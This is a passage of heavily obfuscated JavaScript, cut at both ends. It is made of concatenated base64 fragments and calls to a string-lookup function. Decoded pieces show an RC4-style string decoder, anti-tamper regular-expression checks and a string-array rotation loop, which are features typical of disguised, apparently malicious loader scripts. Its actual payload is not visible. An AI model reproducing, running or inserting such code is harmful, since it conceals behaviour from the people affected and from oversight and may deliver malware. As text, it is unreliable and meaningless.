TAwLG89KG8rblt0XSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXAscSs9U3RyaW5nWydmcm9tQ2hhckN'+'vZGUnXShsWydjaGFyQ29kZUF0J10odyle'+'blsoblt0XStuW29dKSUweDEwMF0pO31yZ'+'XR1cm4gcTt9O18weDQ3NjIyNTVmWydZVV'+'RPcFAnXT1oLF8weDQ3NjIyNTVmWydxdGx'+'DYXYnXT17fSxfMHg0NzYyMjU1ZlsnVUxC'+'aXJaJ109ISFbXTt9dmFyIGU9XzB4NDc2M'+'jI1NWVbMHgwXSxmPWErZSxnPV8weDQ3Nj'+_0x7183052w(0x1c8)+'9dW5kZWZpbmVkKXtpZihfMHg0NzYyMjU1'+'ZlsnZVJRYW1LJ109PT11bmRlZmluZWQpe'+'3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ1'+'VHWFpPYSddPWosdGhpc1snSW1YbnlZJ10'+'9WzB4MSwweDAsMHgwXSx0aGlzWydmZEZ6'+_0x7183052w(0x1e7)+'XdTdGF0ZSc7fSx0aGlzWydWSEhKVVMnXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+_0x7183052w(0x1db)+_0x7183052w(0x1eb)+_0x7183052w(0x2b9)+_0x7183052w(0x288)+'pb24oKXt2YXIgaj1uZXcgUmVnRXhwKHRo'+'aXNbJ1ZISEpVUyddK3RoaXNbJ0lxU3J0T'+'SddKSxrPWpbJ3Rlc3QnXSh0aGlzWydmZE'+'Z6R1knXVsndG9TdHJpbmcnXSgpKT8tLXR'+'oaXNbJ0ltWG55WSddWzB4MV06LS10aGlz'+'WydJbVhueVknXVsweDBdO3JldHVybiB0a'+'GlzWydIQlBKR00nXShrKTt9LGlbJ3Byb3'+'RvdHlwZSdd')+('WydIQlBKR00nXT1mdW5jdGlvbihqKXtpZ'+'ighQm9vbGVhbih+aikpcmV0dXJuIGo7cm'+_0x7183052w(0x283)+'bJ1VHWFpPYSddKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydSU2tqQk0nXT1mdW5jdGlvbihqK'+_0x7183052w(0x265)+'1YbnlZJ11bJ2xlbmd0aCddO2s8bDtrKys'+_0x7183052w(0x1e9)+'TWF0aFsncm91bmQnXShNYXRoWydyYW5kb'+'20nXSgpKSksbD10aGlzWydJbVhueVknXV'+'snbGVuZ3RoJ107fXJldHVybiBqKHRoaXN'+'bJ0ltWG55WSddWzB4MF0pO30sbmV3IGko'+_0x7183052w(0x2d2)+_0x7183052w(0x2c0)+'tdO31jPV8weDQ3NjIyNTVmWydZVVRPcFA'+_0x7183052w(0x2c3)+'YXYnXVtmXT1jO31lbHNlIGM9ZztyZXR1c'+_0x7183052w(0x213)+'o9XzB4NDc2MjI1NWY7d2hpbGUoISFbXSl'+'7dHJ5e3ZhciBjPXBhcnNlSW50KEooMHgz'+'NTcsJ0BzMUsnKSkqLXBhcnNlSW50KEooM'+'HgzNzYsJ1I5Ym4nKSkrLXBhcnNlSW50KE'+_0x7183052w(0x1ec)+'0KEooMHgxNzIsJ085YnEnKSkrLXBhcnNl'+'SW50KEooMHgzMzIsJzRGXWonKSkrLXBhc'+'nNlSW50KEooMHgzZjEsJ3ZATUonKSkrcG'+'Fyc2VJbnQoSigweDRiMCwneCVuZicpKSt'+'wYXJzZUludChKKDB4MzA5LCcxSlEyJykp'+'O2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsnc'+'HVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdG'+_0x7183052w(0x2e1))+(_0x7183052w(0x307)+'ShfMHg0NzYyMjU1ZSwweDJiMzI1KSwhZn'+'VuY3Rpb24oKXt2YXIgSz1fMHg0NzYyMjU'+'1ZixmPXt9O2ZbSygweDI5NiwnTEJKaScp'+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzI'+_0x7183052w(0x27d)+'1LKDB4MmNhLCc4MyFXJykrSygweDQwZCw'+_0x7183052w(0x2ad)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzP'+'T09dDt9LGZbSygweDI3ZiwnQnRqbCcpXT'+'1LKDB4MWZiLCdJJENRJykrJ3QnLGZbSyg'+'weDJkYywnSSRDUScpXT1LKDB4Mjg1LCc4'+'c3lXJykrSygweDIxNywnSyooWScpLGZbS'+'ygweDFiMiwndkBNSicpXT1mdW5jdGlvbi'+'hzKXtyZXR1cm4gcygpO30sZltLKDB4NDc'+_0x7183052w(0x252)+'KStLKDB4Mzc3LCckYzMmJyksZltLKDB4M'+'zc5LCckVmMhJyldPWZ1bmN0aW9uKHMsdC'+_0x7183052w(0x2f9)+_0x7183052w(0x284)+'SygweDQwNSwnTSNBSycpK0soMHgzOTcsJ'+'3VtQl0nKStLKDB4MjJiLCdSMHlsJykrSy'+'gweDNlNCwnJGMzJicpLGZbSygweDI5NSw'+'nZTdRQycpXT1mdW5jdGlvbihzLHQsdSl7'+'cmV0dXJuIHModCx1KTt9LGZbSygweDFiM'+'SwneCVuZicpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzPT09dDt9LGZbSygweDQ4Nyw'+'nUnFDSScpXT1mdW5jdGlvbihzLHQpe3Jl'+_0x7183052w(0x2c5)+'XIqJyldPWZ1bmN0aW9uKHMsdCl7cmV0dX'+'JuIHM8PXQ7')+('fSxmW0soMHg0NGQsJ2I3bl0nKV09ZnVuY'+_0x7183052w(0x2e7)+_0x7183052w(0x2f6)+_0x7183052w(0x246)+'eDQxOCwnZjUoXScpXT1LKDB4MzhlLCdSM'+'HlsJykrSygweDM2NiwnITVCMScpK0soMH'+'gyMTYsJ0J0amwnKStLKDB4MzhmLCcxSlE'+'yJykrSygweDQ3ZCwnKVpINicpK0soMHgy'+'NGYsJzVAKXQnKStLKDB4NDA3LCd2czBTJ'+'ykrSygweDJlZSwnOUNINicpK0soMHgyMm'+'EsJ21MZGwnKStLKDB4MjIxLCckYzMmJyk'+'sZltLKDB4M2Y1LCdJJENRJyldPUsoMHgx'+'ZWYsJyMhdXAnKStLKDB4MzI2LCc4MyFXJ'+_0x7183052w(0x2b6)+_0x7183052w(0x1da)+_0x7183052w(0x2ec)+'J0J0amwnKStLKDB4MjJlLCdJJENRJykrS'+'ygweDNhNiwnVG8pKicpK0soMHgyZmEsJ1'+'Z4VncnKStLKDB4M2NiLCdWeFZ3JykrSyg'+_0x7183052w(0x1d2)+_0x7183052w(0x25f)+_0x7183052w(0x2ef)+_0x7183052w(0x22d)+'zNTAsJ0tbc2cnKV09SygweDQzMywnNEZd'+'aicpK0soMHgxY2QsJ0kkQ1EnKStLKDB4M'+'TZkLCdSMHlsJykrSygweDJhYiwnYjduXS'+_0x7183052w(0x24c)+_0x7183052w(0x1f2)+'K0soMHg0NmIsJ3ZzMFMnKStLKDB4MjkwL'+'CcpWkg2JykrSygweDNhZiwnN3ZyMScpK0'+'soMHgyYjks')+('JzFKUTInKStLKDB4MWViLCdNI0FLJykrS'+_0x7183052w(0x206)+'ExTmEnKStLKDB4MWQyLCdmNShdJykrSyg'+'weDNkNSwnTSNBSycpK0soMHgyZDYsJ3FZ'+'OHYnKStLKDB4MjI0LCcjIXVwJykrSygwe'+'DJhNiwnTEJKaScpK0soMHg0MzEsJ0AoJV'+_0x7183052w(0x2ce)+_0x7183052w(0x1df)+'KStLKDB4MmYyLCdAczFLJykrSygweDI0M'+'ywnUTFOYScpK0soMHg0YjksJzJATTcnKS'+'tLKDB4M2I2LCdYRyVnJykrSygweDE3MSw'+'nVnhWdycpK0soMHgyNDQsJ3ZzMFMnKStL'+'KDB4MjBiLCdpayZiJykrSygweDI1OSwnJ'+'GMzJicpK0soMHgxODYsJ085YnEnKStLKD'+'B4MjUxLCdLVXIqJykrSygweDQ4MiwnT2t'+_0x7183052w(0x234)+'MzJkLCcyQE03JykrSygweDJmNywnZjUoX'+'ScpK0soMHgxYmIsJzd2cjEnKStLKDB4ND'+'VmLCdlN1FDJykrSygweDFkNCwnTSNBSyc'+'pK0soMHgyNWYsJ3VtQl0nKStLKDB4Mzdh'+'LCdpayZiJykrSygweDFkMCwnaWsmYicpK'+_0x7183052w(0x251)+'dpayZiJykrSygweDFjYywnOHN5VycpK0s'+'oMHg0NjksJ3Jsa2cnKStLKDB4NDhiLCc4'+'c3lXJykrSygweDM3ZSwneCVuZicpK0soM'+'HgzMTAsJ1JxQ0knKStLKDB4MzFmLCdmNS'+'hdJykrSygweDE2NCwncVk4dicpK0soMHg'+_0x7183052w(0x27f)+_0x7183052w(0x2ea)+'DMsJ1JxQ0knKStLKDB4M2Q0LCdSMHlsJy'+'krSygweDI5')+('NywnQCglVicpK0soMHg0OGQsJzlDSDYnK'+'StLKDB4MmYwLCdUbykqJykrSygweDRhNi'+'wnVnhWdycpK0soMHgzZmIsJ0BzMUsnKSt'+'LKDB4M2MzLCdLKihZJykrSygweDFiYSwn'+'MkBNNycpK0soMHgzMmMsJ1hHJWcnKStLK'+'DB4MmYzLCdQI0FtJykrSygweDI1ZSwnaE'+'xDVicpK0soMHgzNmEsJ09rYyUnKStLKDB'+'4NDU1LCdAczFLJykrSygweDJlYiwnNEZd'+'aicpK0soMHg0OTYsJzgzIVcnKStLKDB4M'+'Tk0LCc4MyFXJykrSygweDNlZiwnOUNINi'+_0x7183052w(0x20c)+'hLCdAKCVWJykrSygweDJhYSwnQHMxSycp'+'K0soMHgyNGMsJ2U3UUMnKStLKDB4MjM3L'+'CdLW3NnJykrSygweDQxMCwnITVCMScpK0'+'soMHg0YWMsJzNmMkInKStLKDB4NDg0LCd'+'SOWJuJykrSygweDQ5MiwnVnhWdycpK0so'+_0x7183052w(0x274)+'FZ3JykrSygweDRhOSwnZTdRQycpK0soMH'+'g0OTgsJzgzIVcnKStLKDB4MjliLCczZjJ'+'CJykrSygweDJmZCwnaExDVicpK0soMHgy'+'MjksJ1hHJWcnKStLKDB4MjBlLCckVmMhJ'+'ykrSygweDM3YywnITVCMScpK0soMHgzY2'+'EsJ0tbc2cnKStLKDB4NDM4LCc5Q0g2Jyk'+'rSygweDM1MiwnS1tzZycpK0soMHgzNjQs'+_0x7183052w(0x26e)+'ygweDI5MiwnOUNINicpK0soMHg0NmEsJ0'+_0x7183052w(0x1d9)+'weDIyZiwndnMwUycpK0soMHgxNzcsJyYk'+'XnMnKStLKDB4MjNkLCc1QCl0JykrSygwe'+'DJhOSwnZjUoXScpK0soMHgyNDksJ0NVJG'+_0x7183052w(0x2f7))+('MzE0LCdAczFLJykrSygweDJhMSwnaExDV'+_0x7183052w(0x266)+'NlLCdNI0FLJykrSygweDNlMywncVk4dic'+_0x7183052w(0x209)+'LCdLVXIqJykrSygweDQzYiwnJiRecycpK'+'0soMHg0MTIsJ3ZATUonKStLKDB4MWVhLC'+_0x7183052w(0x205)+'oMHgzNGQsJ0J0amwnKStLKDB4MWE1LCdC'+'dGpsJykrSygweDQ3ZSwnTSZ1MycpK0soM'+'HgxYjksJ3ZATUonKStLKDB4MmZmLCcxSl'+'EyJykrSygweDQzYSwnaWsmYicpK0soMHg'+_0x7183052w(0x264)+'JykrSygweDQ1MSwnT2tjJScpK0soMHgzZ'+'mUsJ2Y1KF0nKStLKDB4MzI3LCd4JW5mJy'+'krSygweDNiOCwnTzlicScpK0soMHg0MjU'+'sJ1JxQ0knKStLKDB4NDJlLCdUbykqJykr'+_0x7183052w(0x24f)+'0BzMUsnKStLKDB4NDVhLCdoTENWJykrSy'+'gweDQxNiwnOUNINicpK0soMHg0YmEsJ1h'+'HJWcnKStLKDB4NDE1LCdAczFLJykrSygw'+'eDNlNSwnaWsmYicpK0soMHg0MzcsJ085Y'+'nEnKStLKDB4M2JiLCc4c3lXJykrSygweD'+'M1MywnSyooWScpK0soMHg0OGUsJ1RvKSo'+'nKStLKDB4NGFlLCcyQE03JykrSygweDMx'+'NywnOUNINicpK0soMHgzNTgsJ00jQUsnK'+'StLKDB4MzI0LCdMQkppJykrSygweDNiYy'+'wnQHMxSycpK0soMHgyNDEsJ11qRzEnKSt'+'LKDB4MzczLCdHMzBlJykrSygweDMwNywn'+'TSNBSycpK0soMHgyNjIsJ2lrJmInKStLK'+'DB4NDAzLCd4JW5mJykrSygweDI4MSwnOH'+'N5VycpK0so')+(_0x7183052w(0x260)+_0x7183052w(0x23d)+'gzYTEsJ0tbc2cnKStLKDB4M2Q3LCddakc'+'xJykrSygweDMwMCwnMkBNNycpK0soMHg0'+'NjAsJyRjMyYnKStLKDB4NDI5LCdSOWJuJ'+'ykrSygweDFhMCwnVG8pKicpK0soMHgzN2'+'YsJzNmMkInKStLKDB4MzE4LCdpayZiJyk'+'rSygweDNkMCwnUTFOYScpK0soMHg0NDYs'+_0x7183052w(0x2d9)+_0x7183052w(0x217)+_0x7183052w(0x2e8)+_0x7183052w(0x1d0)+_0x7183052w(0x2cc)+'DQxMSwncVk4dicpK0soMHgzNDEsJ0J0am'+'wnKStLKDB4NDI0LCdWeFZ3JykrSygweDE'+'4MSwnSSRDUScpK0soMHgyOGMsJzlDSDYn'+'KStLKDB4Mjg3LCdQI0FtJykrSygweDNhZ'+'CwnTEJKaScpK0soMHgzMGMsJ0sqKFknKS'+'tLKDB4M2IzLCdUbykqJykrSygweDJjZiw'+_0x7183052w(0x2bf)+'KDB4MjdjLCdLVXIqJykrSygweDJmNCwnR'+'zMwZScpK0soMHgyOWUsJ0BzMUsnKStLKD'+_0x7183052w(0x293)+'WdycpK0soMHgzYWMsJ1ExTmEnKStLKDB4'+'M2MxLCdQI0FtJykrSygweDI2MCwnQ1Ukb'+'icpK0soMHgzZDEsJ3VtQl0nKStLKDB4MW'+'U2LCchNUIxJykrSygweDIyMCwnQnRqbCc'+'pK0soMHgyNWIsJ1I5Ym4nKStLKDB4Mjg2'+'LCdCdGpsJykrSygweDQxOSwnQ1UkbicpK'+'0soMHg0YWEsJ2U3UUMnKStLKDB4M2Q4LC'+'dAKCVWJykr')+('SygweDM3OCwnOHN5VycpK0soMHgzNGMsJ'+'21MZGwnKSsoSygweDJhMywnIyF1cCcpK0'+'soMHgzOGQsJ3glbmYnKStLKDB4MzFlLCd'+'NJnUzJykrSygweDNmMiwncmxrZycpK0so'+'MHgyZDEsJzd2cjEnKStLKDB4MWU3LCc4c'+'3lXJykrSygweDJjOSwnSyooWScpK0soMH'+'gzY2MsJ3FZOHYnKStLKDB4NDFhLCcxSlE'+'yJykrSygweDE4NywnUCNBbScpK0soMHgy'+'NWQsJ11qRzEnKStLKDB4MTg1LCdybGtnJ'+'ykrSygweDE5OSwnTSZ1MycpK0soMHgzNT'+'YsJylaSDYnKStLKDB4MWM2LCdtTGRsJyk'+'rSygweDNkZSwnMUpRMicpK0soMHgzM2Ms'+'J09rYyUnKStLKDB4MzFkLCdRMU5hJykrS'+_0x7183052w(0x1d8)+'kkQ1EnKStLKDB4M2VjLCdiN25dJykrSyg'+'weDNlYSwnMkBNNycpK0soMHgyMTgsJ1Iw'+'eWwnKStLKDB4Mzg3LCdScUNJJykrSygwe'+'DE5YSwndkBNSicpK0soMHgyOTQsJzgzIV'+'cnKStLKDB4MmRmLCdLW3NnJykrSygweDJ'+'hNSwnMkBNNycpK0soMHgzMWMsJ1AjQW0n'+'KStLKDB4MjYxLCckYzMmJykrSygweDIzO'+'SwnTSZ1MycpK0soMHgyNzksJ3VtQl0nKS'+'tLKDB4MjEzLCdpayZiJykrSygweDE2NSw'+_0x7183052w(0x1ee)+'KDB4MjNlLCdPa2MlJykrSygweDI5MSwnU'+'jB5bCcpK0soMHg0MzksJ09rYyUnKStLKD'+'B4NDU5LCc4MyFXJykrSygweDFkMSwnTSN'+'BSycpK0soMHgzNDIsJ00mdTMnKStLKDB4'+'MjhlLCc1QCl0JykrSygweDQ2NCwndnMwU'+'ycpK0soMHg0OWUsJ085YnEnKStLKDB4Mm'+'Q1LCdQI0Ft')+('JykrSygweDIzMSwnRzMwZScpK0soMHgzO'+_0x7183052w(0x2c9)+'krSygweDIzNSwnVnhWdycpK0soMHg0Nzk'+_0x7183052w(0x2db)+'SygweDJmNiwnNEZdaicpK0soMHgzNGIsJ'+'3glbmYnKStLKDB4MWI1LCczZjJCJykrSy'+_0x7183052w(0x21b)+_0x7183052w(0x23b)+'eDI4YiwnJiRecycpK0soMHgxYjcsJyRWY'+'yEnKStLKDB4MmM0LCc0Rl1qJykrSygweD'+'FlMSwnKVpINicpK0soMHgxOTAsJ1I5Ym4'+'nKStLKDB4MzllLCckYzMmJykrSygweDM1'+'ZiwnQCglVicpK0soMHgyOGQsJ2U3UUMnK'+_0x7183052w(0x237)+_0x7183052w(0x2b1)+'LKDB4MjBkLCdLW3NnJykrSygweDFmMSwn'+'MUpRMicpK0soMHgxYmMsJzRGXWonKStLK'+'DB4MzM5LCdAczFLJykrSygweDQ1ZSwnTz'+'licScpK0soMHgzOTgsJ1ExTmEnKStLKDB'+'4MTg5LCdpayZiJykrSygweDMzMSwnUCNB'+'bScpK0soMHgxYWEsJ0sqKFknKStLKDB4N'+_0x7183052w(0x201)+'cpK0soMHgzYjEsJ0xCSmknKStLKDB4MzJ'+'hLCdxWTh2JykrSygweDNhNSwnSyooWScp'+'K0soMHgxYWYsJ2I3bl0nKStLKDB4M2YwL'+'CdiN25dJykrSygweDM3NCwnOUNINicpK0'+'soMHgyMzQsJzgzIVcnKStLKDB4MjA3LCc'+'3dnIxJykrSygweDM0OCwnSSRDUScpK0so'+'MHgyNTAsJ0sqKFknKStLKDB4NDZlLCc0R'+'l1qJykrSygweDJmYywnT2tjJScpK0soMH'+'gzNGEsJ3FZ')+('OHYnKStLKDB4MWUzLCcjIXVwJykrSygwe'+'DQ0MywncmxrZycpK0soMHgxOGQsJzd2cj'+'EnKStLKDB4MjY5LCd2QE1KJykrSygweDI'+'xNSwnQnRqbCcpK0soMHgyYzgsJyMhdXAn'+_0x7183052w(0x211)+'CwnTzlicScpK0soMHgxZGIsJ3ZATUonKS'+'tLKDB4M2E0LCc1QCl0JykrSygweDMxOSw'+'ndW1CXScpK0soMHg0MjAsJ21MZGwnKStL'+'KDB4NDY1LCdYRyVnJykrSygweDI3Mywna'+_0x7183052w(0x2d0)+'B4M2U4LCdAKCVWJykrSygweDJlNCwnTSZ'+'1MycpK0soMHgxZGEsJ0czMGUnKStLKDB4'+'NDI3LCc4c3lXJykrSygweDFjMywnQnRqb'+'CcpK0soMHgyYjgsJylaSDYnKStLKDB4Mj'+_0x7183052w(0x22a)+_0x7183052w(0x269)+'LCdSOWJuJykrSygweDE4OCwnNUApdCcpK'+_0x7183052w(0x298)+'dHMzBlJykrSygweDQxMywndW1CXScpK0s'+'oMHgzMTUsJ09rYyUnKStLKDB4M2E5LCdQ'+'I0FtJykrSygweDQ1YywnQ1UkbicpK0soM'+'HgyYWQsJ00jQUsnKStLKDB4NDI2LCcyQE'+'03JykpLGZbSygweDQ4ZiwnTSNBSycpXT1'+_0x7183052w(0x1fc)+'fSxmW0soMHgzNWMsJ0kkQ1EnKV09ZnVuY'+_0x7183052w(0x2e7)+'tLKDB4Mzg1LCdNI0FLJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHMrdDt9LGZbSygw'+'eDNjZSwnNUApdCcpXT1LKDB4NDg2LCc1Q'+'Cl0JykrJ3MvJyxmW0soMHgzNGYsJ3VtQl'+'0nKV09Sygw')+('eDJmYiwndkBNSicpK0soMHgxYWQsJyE1Q'+'jEnKStLKDB4MWM3LCdmNShdJykrSygweD'+'FmNywnZjUoXScpK0soMHg0MTcsJzJATTc'+'nKStLKDB4MzY4LCdybGtnJykrSygweDM0'+'OSwnRzMwZScpK0soMHgyZGEsJ00mdTMnK'+'StLKDB4MzIzLCdDVSRuJykrSygweDNlMC'+_0x7183052w(0x2f1)+'LKDB4MjNhLCddakcxJykrSygweDIwNSwn'+'VG8pKicpK0soMHgzZGMsJ00mdTMnKStLK'+'DB4NDhhLCddakcxJykrSygweDIxMCwnN3'+'ZyMScpK0soMHgyMWYsJzVAKXQnKStLKDB'+'4NDgxLCdRMU5hJykrSygweDI5OSwnUCNB'+_0x7183052w(0x2e0)+'GFiLCd2czBTJykrSygweDNiZCwnZTdRQy'+'cpK0soMHgyOWYsJzNmMkInKStLKDB4Mjg'+'4LCdybGtnJykrSygweDQ3NywnM2YyQicp'+'K0soMHgyOTgsJ1ExTmEnKStLKDB4MjA0L'+'CdPa2MlJykrSygweDE5ZSwnZjUoXScpK0'+'soMHg0NDcsJ09rYyUnKStLKDB4MzY3LCd'+'CdGpsJykrSygweDQ2OCwnM2YyQicpK0so'+'MHgzOWMsJyMhdXAnKStLKDB4NDlhLCcmJ'+'F5zJykrSygweDI5MywnJiRecycpK0soMH'+_0x7183052w(0x24a)+'nJykrSygweDJhYywnS1VyKicpK0soMHgx'+'ZGQsJ0xCSmknKStLKDB4MzBmLCddakcxJ'+'ykrSygweDE4ZiwnT2tjJScpK0soMHg0Mz'+_0x7183052w(0x1cf)+'rSygweDI2NCwnaExDVicpK0soMHgxYWMs'+'J2I3bl0nKStLKDB4M2U2LCd2czBTJykrS'+_0x7183052w(0x2e5)+'tbc2cnKStL')+(_0x7183052w(0x248)+_0x7183052w(0x2b3)+'B4MmM1LCc4MyFXJykrSygweDFlZCwnUnF'+_0x7183052w(0x23a)+'Mjc2LCc5Q0g2JykrSygweDMzZCwnKVpIN'+_0x7183052w(0x27a)+_0x7183052w(0x258)+'pK0soMHgzNTUsJ2Y1KF0nKStLKDB4M2Iw'+'LCdUbykqJykrSygweDNmOCwnQnRqbCcpK'+'0soMHgzNmIsJ0NVJG4nKStLKDB4MzQ2LC'+'cxSlEyJykrSygweDMzOCwnZTdRQycpK0s'+'oMHgzOWYsJ2Y1KF0nKStLKDB4MjM4LCdN'+'JnUzJykrSygweDFhZSwnJFZjIScpK0soM'+'Hg0MzUsJyMhdXAnKStLKDB4MmY4LCdSOW'+'JuJykrSygweDNjNiwnXWpHMScpK0soMHg'+'xOTYsJ11qRzEnKStLKDB4NGI4LCd2QE1K'+'JykrSygweDMwMywnKVpINicpK0soMHg0Y'+'jIsJzVAKXQnKStLKDB4MWUwLCdRMU5hJy'+_0x7183052w(0x1ca)+'sJzVAKXQnKStLKDB4NDYyLCdLW3NnJykr'+'SygweDMzYSwnVnhWdycpK0soMHgzNjEsJ'+'zNmMkInKStLKDB4M2RkLCdLKihZJykrSy'+'gweDMyNSwnRzMwZScpK0soMHgyMTQsJzd'+'2cjEnKStLKDB4Mzk2LCc0Rl1qJykrSygw'+'eDNlNywnNUApdCcpK0soMHgzZGEsJzhze'+'VcnKStLKDB4MjY4LCczZjJCJykrSygweD'+'Q4MCwnQ1UkbicpK0soMHgzYzIsJ3Jsa2c'+'nKStLKDB4MWY0LCdQI0FtJykrSygweDIw'+'ZiwnVnhWdycpK0soMHgyZDgsJ2Y1KF0nK'+'StLKDB4M2ZjLCdLKihZJykrSygweDFhMS'+'wndnMwUycp')+(_0x7183052w(0x1ea)+_0x7183052w(0x1e1)+_0x7183052w(0x294)+_0x7183052w(0x1ff)+'MHgyY2MsJ0tbc2cnKStLKDB4MTk1LCdSc'+_0x7183052w(0x227)+'gyZGIsJzRGXWonKStLKDB4NDQ4LCdAKCV'+'WJykrSygweDFkZiwnQHMxSycpK0soMHgz'+'MmIsJ1JxQ0knKStLKDB4NDAyLCcyQE03J'+'ykrSygweDQzMCwnMUpRMicpK0soMHgzZD'+'MsJ3VtQl0nKStLKDB4MWE2LCcmJF5zJyk'+'rSygweDQ1YiwndkBNSicpK0soMHg0NzUs'+'JzgzIVcnKStLKDB4NDhjLCddakcxJykrS'+'ygweDE2NiwncVk4dicpK0soMHgyMDgsJ1'+'hHJWcnKStLKDB4M2M4LCdpayZiJykrSyg'+'weDJhOCwncmxrZycpK0soMHgzNDQsJ1Rv'+'KSonKStLKDB4MzU0LCc1QCl0JykrSygwe'+_0x7183052w(0x2c8)+'0nKStLKDB4M2JmLCczZjJCJykrSygweDM'+_0x7183052w(0x1f3)+_0x7183052w(0x255)+'CwncmxrZycpK0soMHgyZmUsJzgzIVcnKS'+_0x7183052w(0x2fe)+_0x7183052w(0x1cb)+_0x7183052w(0x2de)+_0x7183052w(0x2a9)+'B4MmEyLCc5Q0g2JykrSygweDFjNCwnT2t'+'jJScpK0soMHg0NDEsJ1JxQ0knKStLKDB4'+_0x7183052w(0x2d3)+'ScpK0soMHg0NDIsJyRWYyEnKStLKDB4ND'+_0x7183052w(0x24e))+('JykrSygweDQ5ZCwnJiRecycpK0soMHg0M'+'jMsJ00jQUsnKStLKDB4MWZmLCcmJF5zJy'+'krSygweDI3ZCwnKVpINicpK0soMHgxYzI'+'sJ1I5Ym4nKStLKDB4MmNiLCd2QE1KJykr'+'SygweDNlMiwnNUApdCcpK0soMHgzNjAsJ'+'09rYyUnKStLKDB4MTk3LCdScUNJJykrSy'+'gweDFlOSwncmxrZycpK0soMHgyNDIsJ2I'+'3bl0nKStLKDB4MzQ1LCcmJF5zJykrSygw'+'eDI1YywnQHMxSycpK0soMHgzYjQsJ3VtQ'+'l0nKStLKDB4MTZhLCczZjJCJykrSygweD'+'QxYiwnUCNBbScpK0soMHg0OTQsJ0NVJG4'+'nKStLKDB4MjQ1LCdoTENWJykrSygweDMz'+'MCwncVk4dicpK0soMHgyYTAsJ1AjQW0nK'+'StLKDB4MzAyLCdUbykqJykrSygweDNkNi'+'wndkBNSicpK0soMHgzMzcsJ3VtQl0nKSt'+'LKDB4MWE3LCc4MyFXJykrSygweDI3Nywn'+'KVpINicpK0soMHg0NGMsJyE1QjEnKStLK'+'DB4NGI1LCdQI0FtJykrSygweDIxOSwnUj'+_0x7183052w(0x249)+'4NDQ0LCd1bUJdJykrSygweDMwNCwnVnhW'+'dycpK0soMHg0OTcsJ11qRzEnKStLKDB4M'+'jRiLCdWeFZ3JykrSygweDFiNCwnVG8pKi'+'cpK0soMHg0YTQsJ3VtQl0nKStLKDB4MWJ'+_0x7183052w(0x280)+_0x7183052w(0x24b)+'CcpWkg2JykrSygweDE2OSwnKVpINicpK0'+'soMHgyZDksJ3ZzMFMnKStLKDB4NGExLCd'+'2QE1KJykrSygweDQ3YiwncmxrZycpK0so'+'MHgyYjUsJzNmMkInKStLKDB4NDZkLCdSM'+'HlsJykrSygweDQwYSwnNUApdCcpK0soMH'+_0x7183052w(0x28e))+('c2cnKStLKDB4NDg4LCdQI0FtJykrSygwe'+'DIwMCwnOHN5VycpK0soMHgzMTMsJzJATT'+'cnKStLKDB4MzgwLCcmJF5zJykrSygweDF'+'hOCwndkBNSicpK0soMHg0NjYsJyYkXnMn'+'KStLKDB4M2I5LCdybGtnJykrSygweDFlZ'+_0x7183052w(0x21e)+_0x7183052w(0x2a0)+'nVnhWdycpK0soMHg0M2YsJzVAKXQnKSso'+'SygweDIxMiwnSSRDUScpK0soMHg0OWYsJ'+'1IweWwnKStLKDB4MWZjLCdSOWJuJykrSy'+'gweDFiOCwnODMhVycpK0soMHgzOTAsJ3Z'+'zMFMnKStLKDB4NDljLCdybGtnJykrSygw'+'eDFkMywnN3ZyMScpK0soMHgxY2EsJ0kkQ'+'1EnKStLKDB4MTlkLCcpWkg2JykrSygweD'+'MyOSwnUjlibicpK0soMHgyZDMsJzNmMkI'+_0x7183052w(0x281)+'NCwnJiRecycpK0soMHg0NDUsJ09rYyUnK'+'StLKDB4Mjc4LCc4c3lXJykrSygweDE4Yy'+'wnUTFOYScpK0soMHgyMjgsJ0tVcionKSt'+'LKDB4Mjc1LCdybGtnJykrSygweDFkOSwn'+'RzMwZScpK0soMHgzMmUsJ0AoJVYnKStLK'+'DB4NGEzLCd1bUJdJykrSygweDI2MywnMU'+'pRMicpK0soMHg0NzIsJ3Jsa2cnKStLKDB'+_0x7183052w(0x2dc)+_0x7183052w(0x2ba)+'zdiLCdSOWJuJykrSygweDMxMiwnT2tjJS'+'cpK0soMHgzNmMsJ00jQUsnKStLKDB4Mzl'+'hLCddakcxJykrSygweDM5ZCwnVG8pKicp'+_0x7183052w(0x23c)+'Cd1bUJdJykrSygweDQzYywnUCNBbScpK0'+'soMHgzYzks')+('JyRjMyYnKStLKDB4MmFmLCdybGtnJykrS'+_0x7183052w(0x2a8)+'tbc2cnKStLKDB4MWYwLCdmNShdJykrSyg'+'weDQ4OSwnZjUoXScpK0soMHg0MjgsJ0kk'+'Q1EnKStLKDB4MjZjLCdScUNJJykrSygwe'+'DM1ZSwnTEJKaScpK0soMHgxZmUsJzgzIV'+'cnKStLKDB4MzIwLCdtTGRsJykrSygweDJ'+'iZCwnUjlibicpK0soMHgyNTcsJzhzeVcn'+_0x7183052w(0x2da)+_0x7183052w(0x27e)+'tLKDB4MTZiLCcpWkg2JykrSygweDNmNiw'+'nVnhWdycpK0soMHgyNmQsJ21MZGwnKStL'+'KDB4MzkxLCd2QE1KJykrSygweDI5YywnJ'+_0x7183052w(0x232)+'B4MjlkLCcpWkg2JykrSygweDMxMSwnaWs'+'mYicpK0soMHgzMGIsJ3ZzMFMnKStLKDB4'+_0x7183052w(0x2c2)+'ScpK0soMHgyZTYsJ0xCSmknKStLKDB4ND'+'FlLCdybGtnJykrSygweDM2OSwnS1tzZyc'+'pK0soMHg0MWQsJ1I5Ym4nKStLKDB4MTcw'+_0x7183052w(0x2a4)+'0soMHg0NTIsJyYkXnMnKStLKDB4MjdhLC'+'dtTGRsJykrSygweDI2ZiwnWEclZycpK0s'+'oMHg0MzYsJ2U3UUMnKStLKDB4MjI3LCcy'+_0x7183052w(0x2a3)+_0x7183052w(0x28a)+'tnJykrSygweDJlYywnN3ZyMScpK0soMHg'+_0x7183052w(0x28d)+_0x7183052w(0x1f1)+'TAsJ1Z4VncnKStLKDB4MjMyLCcyQE03Jy'+'krSygweDIw')+('MiwnUjlibicpK0soMHgzY2QsJ3ZzMF